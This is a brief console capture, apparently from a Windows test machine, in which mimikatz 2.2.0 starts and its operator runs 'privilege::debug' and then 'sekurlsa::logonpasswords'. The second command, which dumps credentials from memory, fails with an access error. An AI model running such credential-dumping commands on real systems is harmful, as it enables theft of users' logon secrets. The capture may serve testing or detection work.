 C:\Users\test\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #